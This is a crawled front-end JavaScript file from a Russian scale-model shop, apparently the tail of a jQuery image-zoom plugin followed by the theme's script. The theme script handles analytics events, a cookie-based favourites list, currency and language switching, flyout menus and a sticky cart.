					.click(function(e){ e.preventDefault(); })
					.mouseover(function(e){ start(e); })
					.mouseout(function(){ hide(); })
					.mousemove(function(e){ move(e); })
			};

		});

		function start(e){
			hide();
			var zoom = $('<div id="'+ options.id +'">'+ options.preload +'</div>');
			if(options.append) { zoom.appendTo(options.parent) } else { zoom.prependTo(options.parent) };
			if(!found){
				error();
			} else {
				if(loaded){
					show(e);
				} else {
					loop(e);
				};
			};
		};

		function loop(e){
			if(loaded){
				show(e);
				clearTimeout(timeout);
			} else {
				timeout = setTimeout(function(){loop(e)},200);
			};
		};

		function show(e){
			over = true;
			$(img).css({'position':'absolute','top':'0','left':'0'});
			$('#'+ options.id).html('').append(img);
			w1 = $('img', obj).width();
			h1 = $('img', obj).height();
			w2 = $('#'+ options.id).width();
			h2 = $('#'+ options.id).height();
			w3 = $(img).width();
			h3 = $(img).height();
			w4 = $(img).width() - w2;
			h4 = $(img).height() - h2;
			rw = w4/w1;
			rh = h4/h1;
			move(e);
		};

		function hide(){
			over = false;
			$('#'+ options.id).remove();
		};

		function error(){
			$('#'+ options.id).html(options.error);
		};

		function move(e){
			if(over){
				// target image movement
				var p = $('img',obj).offset();
				var pl = e.pageX - p.left;
				var pt = e.pageY - p.top;
				var xl = pl*rw;
				var xt = pt*rh;
				xl = (xl>w4) ? w4 : xl;
				xt = (xt>h4) ? h4 : xt;

                if (w4 < 0) {
                    var t = -w4/2;
                    if (-xl > t) {
                        xl = -t;
                    }
                }
				$('#'+ options.id + ' img').css({'left':xl*(-1),'top':xt*(-1)});
			};
		};

	};

})(jQuery);




--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/default.js?v3.3.1.532
body_size: 4032
content:
// Shop :: Favorite Counter
( function($) {
    $(document).ready( function() {
        function send_statistic(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }
    

	
	
	    $('.btn-ya-go').on('click',function(){
        var element = $(this);
        send_statistic(element);

		}); 
		
		
        if(window.location.pathname == '/category/tanki/' || window.location.pathname == '/category/artileriya/' || window.location.pathname == '/category/kolesnaya-tekhnika/' || window.location.pathname == '/category/formula-1/' || window.location.pathname == '/category/avtobusy/' || window.location.pathname == '/category/gruzoviki/' || window.location.pathname == '/category/legkovye-avtomobili/' || window.location.pathname == '/category/mototsikly/' || window.location.pathname == '/category/voennaya-zhd/' || window.location.pathname == '/category/grazhdanskaya-zhd/' || window.location.pathname == '/category/grazhdanskie-samolety/' || window.location.pathname == '/category/voennye-samolety/' || window.location.pathname == '/category/vertolety/' || window.location.pathname == '/category/voennye-karabli-i-katera/' || window.location.pathname == '/category/podvodnye-lodki/' || window.location.pathname == '/category/parusniki/' || window.location.pathname == '/category/passazhirskie-laynery/' || window.location.pathname == '/category/derevyannyy-flot/' || window.location.pathname == '/category/dopolneniya-dlya-figur/' || window.location.pathname == '/category/figury/' || window.location.pathname == '/category/byusty/' || window.location.pathname == '/category/doma/' || window.location.pathname == '/category/tserkvi/' || window.location.pathname == '/category/mayaki/' || window.location.pathname == '/category/rastvoriteli/' || window.location.pathname == '/category/laki/' || window.location.pathname == '/category/kraski/' || window.location.pathname == '/category/sostavy-dlya-effektov/' || window.location.pathname == '/category/khimiya/' || window.location.pathname == '/category/kley/' || window.location.pathname == '/category/gruntovki-i-shpaklyovki/' || window.location.pathname == '/category/maskirovochnye-lenty/' || window.location.pathname == '/category/kovriki-dlya-rezki/' || window.location.pathname == '/category/ruchnoy-instrument/' || window.location.pathname == '/category/kisti/' || window.location.pathname == '/category/raskhodnye-materialy/' || window.location.pathname == '/category/elektroinstrumenty/' || window.location.pathname == '/category/aerografy/' || window.location.pathname == '/category/kompressory/' || window.location.pathname == '/category/aksessuary-dlya-raboty/' || window.location.pathname == '/category/okrasochnye-maski/' || window.location.pathname == '/category/fototravlenie/' || window.location.pathname == '/category/tochenye-stvoly/' || window.location.pathname == '/category/traki-i-kolesa/' || window.location.pathname == '/category/dekali/' || window.location.pathname == '/category/dopolneniya-i-konversii/' || window.location.pathname == '/category/sopla/' || window.location.pathname == '/category/podstavki/' || window.location.pathname == '/category/shlangi/' || window.location.pathname == '/category/raskhodnye-materialy-dlya-aerografov/' || window.location.pathname == '/category/igly-dlya-aerografov/' || window.location.pathname == '/category/aksessuary-dlya-aerografov/' || window.location.pathname == '/category/grunt/' || window.location.pathname == '/category/derevya-i-rasteniya/' || window.location.pathname == '/category/materialy/' || window.location.pathname == '/category/plastikovye-modeli_1/' || window.location.pathname == '/category/derevyannye-modeli/' || window.location.pathname == '/category/miniatyury/' || window.location.pathname == '/category/modeli/'){
            console.log(111);
        }
        else{
            $('.inner_menu').find('.active').removeAttr('href');
        }
    
        $('input[name="data[phone]"],input[name="profile[phone]"]').mask("+7 (999) 999-99-99");
        
        //$.cookie('shop_favorite','');
        function checkFavorite() {
            var favorite = $.cookie('shop_favorite'),
                count;

            favorite = (favorite) ? favorite.split(',') : [];
            count = favorite.length;

            if (count > 0) $(".hat_favorites_quantity").text(count);
            else $(".hat_favorites_quantity").text('0');
        }

        checkFavorite();
        
        
        $(".item_one_favorites").on("click", function() {
        var element = $(this);
        send_statistic(element);
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active"),
            be_del = $(this).hasClass("beDel");
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
    	  	
            if (is_active) {
                $(this).removeClass("active");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }
                if (be_del) {
                    $(this).closest('.item_one').remove();
                    if (favorite.length == 0) location.reload();
                }
            } else {
                $(this).addClass("active");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                
                var ypos = $(this).offset().top-24;
        	  	var xpos = $(this).offset().left-210;
        	  	var RealHint =  $(this).data('hint');
        	  	$(RealHint).css('top',ypos);
        	  	$(RealHint).css('left',xpos);
        	  	$(RealHint).toggle('fast'); 
            }
            
            checkFavorite();
            return false;
        });
        
        $('.prm-cross').on('click', function(){ 
	  	$(this).parent().hide('fast'); 
	  	return false; 
	  });

	  document.onclick = function(e){ 
	  	if ($(e.target).hasClass('real-hint')==false) 
	  	$('.real-hint').hide('fast');
	  	return;
	  }
        
        $(".product_to_fav_link").on("click", function() {
            var p_id = $(this).data("product"),
            is_active = $(this).hasClass("active");
            
            var favorite = $.cookie('shop_favorite');
            favorite = (favorite) ? favorite.split(',') : [];
            
            if (is_active) {
                $(this).removeClass("active");
                $(this).text("Добавить в избранное");
                var index = $.inArray( p_id + '', favorite);
                if (index != -1) {
                    favorite.splice(index, 1)
                }
                if (favorite.length > 0) {
                    $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
                } else {
                    $.cookie('shop_favorite', null, {path: '/'});
                }

            } else {
                $(this).addClass("active");
                $(this).text("Добавлено в избранное");
                favorite.push(p_id);
                $.cookie('shop_favorite', favorite.join(','), { expires: 24, path: '/'});
            }
            
            checkFavorite();
            return false;
        });
    });
})(jQuery);

// Shop :: Change Currency
( function($) {
    $(document).ready( function () {
        $("#currency").change( function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';

            location.href = url + 'currency=' + $(this).val();
        });
    });
})(jQuery);

// Shop :: Change Language
( function($) {
    $(document).ready( function () {
        $("#language").change(function () {
            var href = location.href,
                url = (href.indexOf('?') == -1) ? href += '?' : href += '&';
            location.href = url + 'locale=' + $(this).val();
        });
    });
})(jQuery);
// Show Menu on Hover
( function($) {

    var enter, leave;

    var storage = {
        activeClass: "submenu-is-shown",
        activeShadowClass: "is-shadow-shown",
        showTime: 200,
        $last_li: false
    };

    var bindEvents = function() {
        var $selector = $(".flyout-nav > li"),
            links = $selector.find("> a");

        $selector.on("mouseenter", function() {
            showSubMenu( $(this) );
        });

        $selector.on("mouseleave", function() {
            hideSubMenu( $(this) );
        });

        links.on("click", function() {
            onClick( $(this).closest("li") );
        });

        links.each( function() {
            var link = this,
                $li = $(link).closest("li"),
                has_sub_menu = ( $li.find(".flyout").length );

            if (has_sub_menu) {
                link.addEventListener("touchstart", function(event) {
                    onTouchStart(event, $li );
                }, false);
            }
        });

        $("body").get(0).addEventListener("touchstart", function(event) {
            onBodyClick(event, $(this));
        }, false);

    };

    var onBodyClick = function(event) {
        var activeBodyClass = storage.activeShadowClass,
            is_click_on_shadow = ( $(event.target).hasClass(activeBodyClass) );

        if (is_click_on_shadow) {
            var $active_li = $(".flyout-nav > li." + storage.activeClass).first();

            if ($active_li.length) {
                hideSubMenu( $active_li );
            }
        }
    };

    var onClick = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            var href = $li.find("> a").attr("href");
            if ( href && (href !== "javascript:void(0);") ) {
                hideSubMenu( $li );
            }

        } else {
            showSubMenu( $li );
        }
    };

    var onTouchStart = function(event, $li) {
        event.preventDefault();

        var is_active = $li.hasClass(storage.activeClass);

        if (is_active) {
            hideSubMenu( $li );
        } else {
            var $last_li = $(".flyout-nav > li." +storage.activeClass);
            if ($last_li.length) {
                storage.$last_li = $last_li;
            }
            showSubMenu( $li );
        }
    };

    var showSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass),
            has_sub_menu = ( $li.find(".flyout").length );

        if (is_active) {
            clearTimeout( leave );

        } else {
            if (has_sub_menu) {

                enter = setTimeout( function() {

                    if (storage.$last_li && storage.$last_li.length) {
                        clearTimeout( leave );
                        storage.$last_li.removeClass(storage.activeClass);
                    }

                    $li.addClass(storage.activeClass);
                    toggleMainOrnament(true);
                }, storage.showTime);
            }
        }
    };

    var hideSubMenu = function( $li ) {
        var is_active = $li.hasClass(storage.activeClass);

        if (!is_active) {
            clearTimeout( enter );

        } else {
            storage.$last_li = $li;

            leave = setTimeout(function () {
                $li.removeClass(storage.activeClass);
                toggleMainOrnament(false);
            }, storage.showTime * 2);
        }
    };

    var toggleMainOrnament = function($toggle) {
        var $body = $("body"),
            activeClass = storage.activeShadowClass;

        if ($toggle) {
            $body.addClass(activeClass);
        } else {
            $body.removeClass(activeClass);
        }
    };

    $(document).ready( function() {
        bindEvents();
    });

})(jQuery);

var MatchMedia = function( media_query ) {
    var matchMedia = window.matchMedia,
        is_supported = (typeof matchMedia === "function");
    if (is_supported && media_query) {
        return matchMedia(media_query).matches
    } else {
        return false;
    }
};

$(document).ready(function() {

    //DONt AVALIBLE
    $('.dont_have_tell').click( function(){
        $(this).parent().find('.plugin_arrived-button a').trigger('click');
        return false;
    });
    $('.dont_have_buy').click( function(){
        $(this).parent().find('.preorder-open').trigger('click');
        return false;
    });
    
    //AUTOMARGINE TOP FOR LEFT MENU
    jQuery(window).bind("load", function() {
        h_block_1 = $('.category_container_small').outerHeight(true);
        h_block_2 = $('.inner_header').outerHeight(true);
        h_block_3 = $('.breadcrumbs').outerHeight(true);
        h_block_4 = $('.inner_menu_container').outerHeight(true);
        m_top = h_block_1 + h_block_2 + h_block_3 + 35;
        /*if (h_block_1 > 400) {
            m_bott = m_top - h_block_4;
            $('.catalog_page .inner_sidebar .inner_menu_container').css({'margin-bottom':m_bott+'px'})
        }*/
        $('.catalog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        $('.blog_page .inner_sidebar').css({'margin-top':'-'+m_top+'px'})
        console.log(h_block_1,h_block_2,h_block_3,m_top);
    });
    
    // custom LOGO position adjustment
    if ($('#logo').length)
    {
        $(window).load(function(){
        
            var _logo_height = $('#logo').height();
            var _logo_vertical_shift = Math.round((_logo_height-25)/2);
            
            $('#globalnav').css('padding-top', _logo_vertical_shift+'px');
            $('#logo').css('margin-top', '-'+_logo_vertical_shift+'px');
        
        });
    }

    // MOBILE nav slide-out menu
    $('#mobile-nav-toggle').click( function(){
        if (!$('.nav-negative').length) {
            $('body').prepend($('header .apps').clone().removeClass('apps').addClass('nav-negative'));
            $('body').prepend($('header .auth').clone().addClass('nav-negative'));
            $('body').prepend($('header .search').clone().addClass('nav-negative'));
            $('body').prepend($('header .offline').clone().addClass('nav-negative'));
            $('.nav-negative').hide().slideToggle(200);
        } else {
            $('.nav-negative').slideToggle(200);
        }
        $("html, body").animate({ scrollTop: 0 }, 200);
        return false;
    });
      
    // MAILER app email subscribe form
    $('#mailer-subscribe-form input.charset').val(document.charset || document.characterSet);
    $('#mailer-subscribe-form').submit(function() {
        var form = $(this);

        var email_input = form.find('input[name="email"]');
        var email_submit = form.find('input[type="submit"]');
        if (!email_input.val()) {
            email_input.addClass('error');
            return false;
        } else {
            email_input.removeClass('error');
        }
        
        email_submit.hide();
        email_input.after('<i class="icon16 loading"></i>');

        $('#mailer-subscribe-iframe').load(function() {
            $('#mailer-subscribe-form').hide();
            $('#mailer-subscribe-iframe').hide();
            $('#mailer-subscribe-thankyou').show();
        });
    });
    
    // STICKY CART for non-mobile
    if ( !(MatchMedia("only screen and (max-width: 760px)")) ) {
        $(window).scroll(function(){
           	if ( $(this).scrollTop() >= 55 && !$("#cart").hasClass( "fixed" ) && !$("#cart").hasClass( "empty" ) && !($(".cart-summary-page")).length ) {
           	    $("#cart").hide();
           	    
           	    $("#cart").addClass( "fixed" );       	    
           	    if ($('#cart-flyer').length)
           	    {
           	        var _width = $('#cart-flyer').width()+52;
           	        var _offset_right = $(window).width() - $('#cart-flyer').offset().left - _width + 1;
           	        
           	        $("#cart").css({ "right": _offset_right+"px", "width": _width+"px" });
           	    }
           	    
           	    $("#cart").slideToggle(200);
           	} else if ( $(this).scrollTop() < 50 && $("#cart").hasClass( "fixed" ) ) {
    	        $("#cart").removeClass( "fixed" );
        	    $("#cart").css({ "width": "auto" });	   
        	}
        });
    }
    
});
